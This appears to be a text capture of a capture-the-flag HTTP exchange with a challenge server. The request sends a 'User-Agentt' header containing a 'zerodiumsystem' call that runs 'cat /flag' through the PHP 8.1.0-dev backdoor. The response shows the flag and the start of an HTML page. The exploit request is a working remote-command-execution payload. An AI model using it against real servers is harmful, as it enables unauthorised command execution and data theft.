 Request
Pretty Raw Hex
\n
1 GET http://challenge.qsnctf.com:31907/1 HTTP/1.1
2 Host: challenge.qsnctf.com:31907
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 User-Agentt: zerodiumsystem("cat /flag");
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Thu, 29 Feb 2024 01:30:47 GMT
5 Host: challenge.qsnctf.com:31907
6 X-Powered-By: PHP/8.1.0-dev
7
8 qsnctf{8afa665873c342528cd2311b43a51d6a}
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
欢迎界面
</title>
13 <style>
14 body{
15 font-family:Arial,sans-serif;
16 background-color:#f2f2f2;
17 margin:0;
18 padding:20px;
19 }
20 h1{
21 color:#333333;
22 }
23 p{
24 color:#666666;
25 }
26 .flag{
27 color:green;